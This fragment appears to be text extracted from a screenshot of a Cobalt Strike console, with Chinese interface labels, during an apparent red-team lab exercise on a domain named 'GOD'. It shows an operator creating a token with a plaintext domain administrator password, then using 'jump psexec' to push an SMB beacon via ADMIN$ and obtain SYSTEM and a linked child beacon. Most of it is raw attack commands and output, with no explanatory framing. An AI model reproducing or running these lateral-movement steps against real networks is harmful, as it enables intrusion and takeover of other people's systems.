 192.168.52.... 192.168.52.... http1 SYSTEM * ROOT-TVI8... rundll32.exe 2572 x86 46s
事件日志 X Beacon 169.254.129.186@724 X Beacon 169.254.129.186@1100 X 目标列表 X Beacon 192.168.52.138@3900 X
beacon> make_token GOD\Administrator HONGRISEC@2019
[*] Tasked beacon to create a token for GOD\Administrator
beacon> jump psexec ROOT-TVI862UBEH hongrisec7-smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_e4) on ROOT-TVI862UBEH via Service Control Manager
(\\ROOT-TVI862UBEH\ADMIN$\bc7888f.exe)
[+] host called home, sent: 287701 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
Started service bc7888f on ROOT-TVI862UBEH
[+] established link to child beacon: 192.168.52.141